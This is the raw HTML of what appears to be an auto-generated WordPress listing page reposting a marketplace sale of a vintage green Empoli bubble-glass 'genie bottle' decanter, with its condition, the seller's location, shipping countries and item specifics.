

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageglassdecanter.com/2020/12/vintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2/
body_size: 18093
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM | Vintage Glass Decanter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vintageglassdecanter.com/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Feed" href="https://vintageglassdecanter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Comments Feed" href="https://vintageglassdecanter.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-core-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/layouts/core.css?ver=20131022' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-style-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-sourcesanspro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-fontawesome-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageglassdecanter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageglassdecanter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vintage Empoli Italian Green Lady Glass Decanter Smirk Art Glass' href='https://vintageglassdecanter.com/2020/12/vintage-empoli-italian-green-lady-glass-decanter-smirk-art-glass/' />
<link rel='next' title='Vintage Blown Glass Cordial Liquor Decanter Set Aqua w Gold Starburst Hungarian' href='https://vintageglassdecanter.com/2020/12/vintage-blown-glass-cordial-liquor-decanter-set-aqua-w-gold-starburst-hungarian/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageglassdecanter.com/2020/12/vintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2/' />
<link rel='shortlink' href='https://vintageglassdecanter.com/?p=3319' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

		<style type="text/css">
			#masthead-inner {
				background-size: 100% 100%;
				background-position: 50% 50%;
				background-repeat: no-repeat;
			}
		</style>
		
		
			<style type="text/css">
				#masthead-inner {
					background-image: url( https://vintageglassdecanter.com/wp-content/themes/default/images/default_header_image.jpg );
				}
			</style>

		<script async type="text/javascript" src="/fimegoni.js"></script>
<script type="text/javascript" src="/tadasyb.js"></script>
</head>

<body class="single single-post postid-3319 single-format-standard">
<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div id="masthead-inner" data-stellar-background-ratio="0.75">

			<div id="main_navigation_container" class="container">
				<div class="row">
					<div class="xs-col-12">

						<div id="site_logo" class="xs-col-12 s-col-2">
							<a href="https://vintageglassdecanter.com/" title='Vintage Glass Decanter' rel="home">
								<img src='https://vintageglassdecanter.com/wp-content/themes/default/images/default_logo.png'
									 alt='Vintage Glass Decanter'>
							</a>
						</div>
						<!-- #site-logo -->

						<nav id="site_navigation" class="xs-col-12 m-col-8" role="navigation">
							<div id="xs_menu_button" class="s-show">
								<a href="#" id="menu_button" class="genericon genericon-menu"></a>
							</div>
							<div class="screen-reader-text skip-link">
								<a href="#content" title="Skip to content">Skip to content</a>
							</div>
							<div class="menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
						</nav>
						<!-- #site-navigation -->

						<div id="social_container" class="xs-col-12 s-col-2">
							<ul class="social-icons">
																															</ul>
							<!-- .social-icons -->
						</div>

					</div>
					<!-- col -->
				</div>
				<!-- row -->
			</div>
			<!-- navigation container -->

			<div id="site_branding_container" class="container">
				<div class="container-inner">
					<div class="site-branding">
						<h1 class="site-title">Vintage Glass Decanter</h1>

						<h2 class="site-description"></h2>
					</div>
									</div>
			</div>
			<!-- site branding container -->

		</div>
		<!-- #masthead-inner -->

	</header>
	<!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area container">
	<main id="main" class="site-main row" role="main">

		
		<div class="s-col-9">
			<div class="single-content">
				
					
<article id="post-3319" class="post-3319 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-bottle tag-bubble tag-decanter tag-empoli tag-genie tag-glass tag-green tag-italian tag-mid-century tag-vintage">
	<div class="article-container">

		<header class="post-header">
			<div class="post-date"><span class="posted-on"><time class="entry-date published" datetime="2020-12-14T11:02:06+00:00">December 14, 2020</time></span></div>
			<h1 class="post-title">Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM</h1>			<div class="post-comments"></div>
			<div class="post-thumbnail"><img width="60" height="80" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-01-szim.jpg" class="attachment-altitude-post wp-post-image" alt="Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-01-szim" /></div>
		</header><!-- .post-header -->

		<div class="post-content">
			 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-01-lfu.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>  <br/> 	
 

<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-02-pgi.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/> 	 	 
<br/> 
  	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-03-ig.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>  <br/>
  <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-04-ubew.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>
  


<br/>	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-05-cn.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>	
  	<br/>	
  <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-06-cji.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>
 <br/>	 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-07-hw.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>	 	<br/>
	  
	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Vintage-GENIE-BOTTLE-Green-Decanter-MID-CENTURY-Empoli-BUBBLE-GLASS-Italian-MCM-08-ezyy.jpg" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/> 
	 <br/><br/>	 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/tediwyhop.gif" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>  
<br/>  Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM. Missing the bung but tape is used to keep sturdy. No cracks or chips. Experienced glass shippers worldwide. Visit our store for other unique and MCM items. The item &#8220;Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM&#8221; is in sale since Wednesday, October 28, 2020. This item is in the category &#8220;Pottery &#038; Glass\Glass\Art Glass\Italian&#8221;. The seller is &#8220;uvrock&#8221; and is located in Kalamazoo, Michigan. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation, Ukraine, Cayman islands.
<ul>
<li>Color: Green</li>
<li>Object Type: Decanter</li>
<li>Material: Glass</li>
<li>City of Origin: Empoli</li>
<li>Brand: Empoli</li>
<li>Subject/Theme: Bubbles</li>
<li>Style: Mid-Century Modern</li>
<li>Original/Reproduction: Vintage Original</li>
<li>Type of Glass: Pressed Glass</li>
<li>Glassmaking Technique: Hand Blown</li>
 </ul> 

  <br/>		
 	 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/tediwyhop.gif" title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM" alt="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"/>  	<br/>  <h4>Incoming search terms:</h4><ul><li>https://vintageglassdecanter com/2020/12/vintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2/</li></ul><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageglassdecanter.com/2020/12/vintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2/" data-a2a-title="Vintage GENIE BOTTLE Green Decanter MID-CENTURY Empoli BUBBLE GLASS Italian MCM"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2020%2F12%2Fvintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2%2F&amp;linkname=Vintage%20GENIE%20BOTTLE%20Green%20Decanter%20MID-CENTURY%20Empoli%20BUBBLE%20GLASS%20Italian%20MCM" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2020%2F12%2Fvintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2%2F&amp;linkname=Vintage%20GENIE%20BOTTLE%20Green%20Decanter%20MID-CENTURY%20Empoli%20BUBBLE%20GLASS%20Italian%20MCM" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2020%2F12%2Fvintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2%2F&amp;linkname=Vintage%20GENIE%20BOTTLE%20Green%20Decanter%20MID-CENTURY%20Empoli%20BUBBLE%20GLASS%20Italian%20MCM" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageglassdecanter.com/2020/12/vintage-genie-bottle-green-decanter-mid-century-empoli-bubble-glass-italian-mcm-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .post-content -->

		<footer class="post-footer">
			<div class="xs-col-12">
				<div class="entry-meta row clear">
											<div class="footer-meta post-category m-col-4">
							<span class="genericon genericon-category" alt="category"></span>							<div class="cat-links"><a href="https://vintageglassdecanter.com/category/vintage/" rel="category tag">vintage</a></div>
						</div>
																<div class="footer-meta post-tag m-col-4">
							<span class="genericon genericon-tag" alt="tag"></span>							<div class="tags-links"><a href="https://vintageglassdecanter.com/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageglassdecanter.com/tag/bubble/" rel="tag">bubble</a>, <a href="https://vintageglassdecanter.com/tag/decanter/" rel="tag">decanter</a>, <a href="https://vintageglassdecanter.com/tag/empoli/" rel="tag">empoli</a>, <a href="https://vintageglassdecanter.com/tag/genie/" rel="tag">genie</a>, <a href="https://vintageglassdecanter.com/tag/glass/" rel="tag">glass</a>, <a href="https://vintageglassdecanter.com/tag/green/" rel="tag">green</a>, <a href="https://vintageglassdecanter.com/tag/italian/" rel="tag">italian</a>, <a href="https://vintageglassdecanter.com/tag/mid-century/" rel="tag">mid-century</a>, <a href="https://vintageglassdecanter.com/tag/vintage/" rel="tag">vintage</a></div>
						</div>
										<div class="footer-meta post-edit m-col-4">
											</div>
				</div><!-- .entry-meta -->
			</div>
		</footer><!-- .post-footer -->

	</div><!-- article-container -->
</article><!-- #post-## -->

							<nav role="navigation" id="nav-below" class="post-navigation row">
			<div class="xs-col-12">
				<h2 class="screen-reader-text">Post navigation</h2>

				
					<div class="nav-previous xs-col-6"><a href="https://vintageglassdecanter.com/2020/12/vintage-empoli-italian-green-lady-glass-decanter-smirk-art-glass/" rel="prev"><span class="meta-nav">&larr;</span> Vintage Empoli Italian Green Lady Glass Decanter Smirk Art Glass</a></div>
					<div class="nav-next xs-col-6"><a href="https://vintageglassdecanter.com/2020/12/vintage-blown-glass-cordial-liquor-decanter-set-aqua-w-gold-starburst-hungarian/" rel="next">Vintage Blown Glass Cordial Liquor Decanter Set Aqua w Gold Starburst Hungarian <span class="meta-nav">&rarr;</span></a></div>

							</div>
		</nav><!-- #nav-below -->
	
					
							</div>
		</div><!-- col -->

		<div class="s-col-3">
	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintageglassdecanter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintageglassdecanter.com/2025/11/htf-vintage-blenko-handmade-glass-gump-decanter-in-tangerine-signed-myers-design/">HTF Vintage Blenko Handmade Glass Gump Decanter in Tangerine Signed Myers Design</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/11/vintage-glass-decanter-stuart-crystal-ovoid-art-deco-decanter-designed-by-ludwig-kny-circa-1930s/">Vintage Glass Decanter Stuart Crystal Ovoid Art Deco Decanter Designed By Ludwig Kny Circa 1930s</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/11/vintage-baccarat-crystal-france-harmonie-whiskey-decanter-with-stopper-signed/">Vintage Baccarat Crystal France Harmonie Whiskey Decanter with Stopper Signed</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/11/vintage-glass-decanter-webb-corbett-post-war-decanter/">Vintage Glass Decanter Webb Corbett Post War Decanter</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/11/vintage-italy-mcm-empoli-amber-glass-hound-dog-decanter/">Vintage Italy MCM Empoli Amber Glass Hound Dog Decanter</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintageglassdecanter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3866"><a href="https://vintageglassdecanter.com/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://vintageglassdecanter.com/category/12-oz/" >12-oz</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vintageglassdecanter.com/category/16-oz/" >16-oz</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://vintageglassdecanter.com/category/16tl/" >16tl</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintageglassdecanter.com/category/1890-1900s/" >1890-1900&#039;s</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintageglassdecanter.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageglassdecanter.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintageglassdecanter.com/category/1920s-30/" >1920&#039;s-30</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://vintageglassdecanter.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageglassdecanter.com/category/1940s/" >1940&#039;s</a>
